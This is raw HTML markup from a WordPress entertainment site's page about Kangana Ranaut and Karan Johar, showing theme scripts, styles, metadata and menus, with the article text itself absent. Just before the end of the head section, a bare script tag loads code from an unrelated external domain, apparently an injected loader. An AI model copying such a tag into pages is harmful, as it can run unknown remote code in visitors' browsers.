<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="560526f5b3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/",
                    "name": "Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’ - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="After his ouster from Dostana 2, Kangana Ranaut tells Karan Johar to not go after Kartik Aaryan like he went after Sushant Singh Rajput"/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg"/>
  <meta property="article:published_time" content="2021-04-17T12:27:11+05:30"/>
  <meta property="article:modified_time" content="2021-04-17T12:27:13+05:30" />
  <meta property="og:updated_time" content="2021-04-17T12:27:13+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’ - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/"/>
  <meta name="twitter:description" content="After his ouster from Dostana 2, Kangana Ranaut tells Karan Johar to not go after Kartik Aaryan like he went after Sushant Singh Rajput"/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3180 single-format-standard td-standard-pack kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_680 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_680" ><script>var block_tdi_1_680 = new tdBlock();
block_tdi_1_680.id = "tdi_1_680";
block_tdi_1_680.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_680","tdc_css_class":"tdi_1_680","tdc_css_class_style":"tdi_1_680_rand_style"}';
block_tdi_1_680.td_column_number = "3";
block_tdi_1_680.block_type = "td_block_mega_menu";
block_tdi_1_680.post_count = "5";
block_tdi_1_680.found_posts = "200";
block_tdi_1_680.header_color = "";
block_tdi_1_680.ajax_pagination_infinite_stop = "";
block_tdi_1_680.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_680);
</script><div id=tdi_1_680 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
